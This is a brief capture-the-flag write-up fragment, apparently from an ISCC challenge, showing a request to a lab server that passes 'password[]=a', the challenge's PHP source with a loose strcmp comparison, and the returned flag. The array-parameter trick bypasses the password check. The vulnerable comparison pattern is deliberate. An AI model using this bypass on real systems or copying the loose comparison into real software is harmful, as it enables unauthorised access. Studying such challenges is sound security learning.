 Load URL
Split URL
Execute
http://192.168.91.108/web01/index.php
?password[]=a
Enable Post data
Enable Referrer
<?php
highlight_file('2.php');
$flag='{***************}';
if (isset($_GET['password'])) {
if (strcmp($_GET['password'], $flag) == 0)
die('Flag: '.$flag);
else
print 'Invalid password';
}
?> Flag: {iscc_ef3w5r5tw_5rg5y6s3t3}